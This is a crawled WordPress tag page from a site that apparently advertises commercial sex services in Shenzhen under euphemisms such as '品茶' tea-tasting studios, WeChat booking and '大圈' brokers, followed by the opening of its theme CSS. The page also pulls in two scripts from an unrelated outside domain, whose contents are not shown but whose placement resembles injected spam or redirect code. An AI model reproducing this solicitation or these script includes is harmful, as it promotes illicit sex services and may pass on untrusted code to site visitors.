

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zuhuangqiguan.com/index.php/tag/%E6%B8%A9%E5%B7%9E%E5%A6%99%E6%83%B3%E6%9F%94%E6%8C%87%E7%A7%81%E4%BA%BAspa%E4%BC%9A%E6%89%80/
body_size: 6735
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>温州妙想柔指私人SPA会所 &#8211; 深圳蒲友论坛-深圳环保按摩</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.zuhuangqiguan.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="深圳蒲友论坛-深圳环保按摩 &raquo; Feed" href="http://www.zuhuangqiguan.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="深圳蒲友论坛-深圳环保按摩 &raquo; 评论 Feed" href="http://www.zuhuangqiguan.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="深圳蒲友论坛-深圳环保按摩 &raquo; 温州妙想柔指私人SPA会所 标签 Feed" href="http://www.zuhuangqiguan.com/index.php/tag/%e6%b8%a9%e5%b7%9e%e5%a6%99%e6%83%b3%e6%9f%94%e6%8c%87%e7%a7%81%e4%ba%baspa%e4%bc%9a%e6%89%80/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zuhuangqiguan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zuhuangqiguan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #222222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333333;--wp--preset--color--light-gray: #cccccc;--wp--preset--color--purple: #81699b;--wp--preset--color--dark-purple: #553a72;--wp--preset--color--dark-green: #557d73;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='intergalactic-2-style-css' href='http://www.zuhuangqiguan.com/wp-content/themes/intergalactic-2-wpcom/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='intergalactic-2-blocks-css' href='http://www.zuhuangqiguan.com/wp-content/themes/intergalactic-2-wpcom/blocks.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.zuhuangqiguan.com/wp-content/themes/intergalactic-2-wpcom/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='intergalactic-2-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zuhuangqiguan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zuhuangqiguan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.zuhuangqiguan.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zuhuangqiguan.com/index.php/wp-json/wp/v2/tags/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zuhuangqiguan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script src="https://gdpuyou.com/szbaidu.js" language="JavaScript"></script>
</head>

<body class="archive tag tag-spa tag-14 wp-embed-responsive no-thumbnail">
	<div align="center"><script src="https://gdpuyou.com/sz.js" language="JavaScript"></script></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding">
										<p class="site-title"><a href="http://www.zuhuangqiguan.com/" rel="home">深圳蒲友论坛-深圳环保按摩</a></p>
							<p class="site-description">深圳模特可约</p>
					</div>

		<button class="menu-toggle x">
			<span class="lines"></span>
			Menu		</button>
	</header><!-- #masthead -->
	<div class="slide-menu">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="menu"></div>
		</nav><!-- #site-navigation -->

		
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.zuhuangqiguan.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">近期文章</h1>
		<ul>
											<li>
					<a href="http://www.zuhuangqiguan.com/index.php/2026/01/21/%e6%b7%b1%e5%9c%b3%e5%9d%aa%e5%b1%b1%e5%8c%ba%e5%93%81%e8%8c%b6%e5%ab%a9%e8%8c%b6wx%e4%b8%8e%e5%96%9d%e8%8c%b6%e8%87%aa%e5%b8%a6%e5%b7%a5%e4%bd%9c%e5%ae%a4%e4%bd%93%e9%aa%8c/">深圳坪山区品茶嫩茶wx与喝茶自带工作室体验</a>
									</li>
											<li>
					<a href="http://www.zuhuangqiguan.com/index.php/2026/01/21/%e6%b7%b1%e5%9c%b3%e9%be%99%e5%8d%8e%e5%93%81%e8%8c%b6%e5%b7%a5%e4%bd%9c%e5%ae%a4%e8%81%94%e5%90%8d%e5%af%86%e5%ae%a4/">深圳龙华品茶工作室联名密室</a>
									</li>
											<li>
					<a href="http://www.zuhuangqiguan.com/index.php/2026/01/21/%e5%b9%bf%e5%b7%9e%e5%a4%a7%e5%9c%88%e5%b0%8f%e5%9c%88%e7%bb%8f%e7%ba%aa%e4%b8%8e%e6%b7%b1%e5%9c%b3%e5%a4%a7%e5%9c%88%e7%bb%8f%e7%ba%aa%e4%ba%ba%ef%bc%9a%e8%b5%84%e6%ba%90%e5%9e%84%e6%96%ad%e4%b8%8e/">广州大圈小圈经纪与深圳大圈经纪人：资源垄断与行业监管的博弈_29</a>
									</li>
											<li>
					<a href="http://www.zuhuangqiguan.com/index.php/2026/01/21/%e6%b7%b1%e5%9c%b3%e5%a4%a7%e9%b9%8f%e4%b8%8e%e6%b7%b1%e6%b1%95%e5%90%88%e4%bd%9c%e5%8c%ba%e9%ab%98%e7%ab%af%e5%a4%a7%e5%9c%88/">深圳大鹏与深汕合作区高端大圈</a>
									</li>
											<li>
					<a href="http://www.zuhuangqiguan.com/index.php/2026/01/21/%e5%8d%97%e5%b1%b1%e5%93%81%e8%8c%b6%e5%b7%a5%e4%bd%9c%e5%ae%a4%e6%8e%a2%e7%a7%98%ef%bc%9a%e4%b8%ad%e9%ab%98%e7%ab%af%e6%9c%8d%e5%8a%a1%e4%b8%8e%e5%be%ae%e4%bf%a1%e9%a2%84%e7%ba%a6%e7%9a%84%e4%be%bf/">南山品茶工作室探秘：中高端服务与微信预约的便捷结合</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">近期评论</h1><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">归档</h1>
			<ul>
					<li><a href='http://www.zuhuangqiguan.com/index.php/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/10/'>2024 年 10 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2024/01/'>2024 年 1 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2023/12/'>2023 年 12 月</a></li>
	<li><a href='http://www.zuhuangqiguan.com/index.php/2023/09/'>2023 年 9 月</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">分类目录</h1>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.zuhuangqiguan.com/index.php/category/spa/">深圳高端看图号微信</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">其他操作</h1>
		<ul>
						<li><a href="http://www.zuhuangqiguan.com/wp-login.php">登录</a></li>
			<li><a href="http://www.zuhuangqiguan.com/index.php/feed/">条目 feed</a></li>
			<li><a href="http://www.zuhuangqiguan.com/index.php/comments/feed/">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->

	</div>
	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">标签： <span>温州妙想柔指私人SPA会所</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-33" class="post-33 post type-post status-publish format-standard has-post-thumbnail hentry category-spa tag-spa">
			<div class="entry-background" style="background-image:url(http://www.zuhuangqiguan.com/wp-content/uploads/2023/09/a478dfb690f6f658ae11fe6d333d7396.jpg)"></div>
		<header class="entry-header">
				<h1 class="entry-title"><a href="http://www.zuhuangqiguan.com/index.php/2023/09/25/%e7%8a%ac%e9%a9%ac%e4%b9%8b%e5%ae%b6%e9%aa%8c%e8%af%81%e6%8a%a5%e5%91%8a/" rel="bookmark">犬马之家验证报告</a></h1>	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>爱就是爱 爱就是爱，没有年龄的限制，没有地域的阻碍，不管怎样，爱TA，没有对与错。 《珠光宝气》中，虽然可能有 [&hellip;]</p>
<a href="http://www.zuhuangqiguan.com/index.php/2023/09/25/%e7%8a%ac%e9%a9%ac%e4%b9%8b%e5%ae%b6%e9%aa%8c%e8%af%81%e6%8a%a5%e5%91%8a/" class="more-link">Read More <span class="screen-reader-text">犬马之家验证报告</span></a>	</div><!-- .entry-summary -->

	<footer class="entry-footer">
		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</footer>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Intergalactic 2 by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="http://www.zuhuangqiguan.com/wp-content/themes/intergalactic-2-wpcom/js/intergalactic-2.js?ver=20170428" id="intergalactic-2-script-js"></script>
<script type="text/javascript" src="http://www.zuhuangqiguan.com/wp-content/themes/intergalactic-2-wpcom/js/skip-link-focus-fix.js?ver=20130115" id="intergalactic-2-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zuhuangqiguan.com/wp-content/themes/intergalactic-2-wpcom/style.css?ver=6.4.5
body_size: 8968
content:
/*
Theme Name: Intergalactic 2
Theme URI: https://wordpress.com/themes/intergalactic-2/
Description: Intergalactic 2 is a stunning specimen for your personal blog. Bold featured images act as the backdrop to your text, giving you a high-contrast, readable theme that's perfect for making your content pop. The one-column layout provides a distraction-free environment for reading, while the slide-out menu keeps your navigation and secondary content readily accessible.
Version: 2.0.3
Author: Automattic
Author URI: https://wordpress.com/themes/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: intergalactic
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
  5.1 - Links
  5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
  10.1 - Posts and pages
  10.2 - Asides
  10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
  12.1 - Captions
  12.2 - Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	font-family: inherit;
	font-size: 100%;
	font-weight: inherit;
	font-style: inherit;

	margin: 0;
	padding: 0;

	vertical-align: baseline;

	border: 0;
	outline: 0;
}

html {
	font-size: 62.5%;
	/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */

	overflow-y: scroll;
	/* Keeps page centered in all browsers regardless of content height */

	-webkit-text-size-adjust: 100%;
	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
		-ms-text-size-adjust: 100%;
	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after {
	/* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-spacing: 0;
	/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
}

caption,
th,
td {
	font-weight: normal;

	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
}

blockquote,
q {
	quotes: '' '';
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	font-family: Lato, Helvetica, sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	line-height: 1.5;

	color: #000;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: bold;

	clear: both;

	margin: .75em 0;

	text-transform: uppercase;
}

h1 {
	font-size: 2.333em;

	margin: .375em 0;
}

h2 {
	font-size: 1.667em;
	line-height: 1.4;

	margin: .375em 0;
}

h3 {
	font-size: 1.333em;
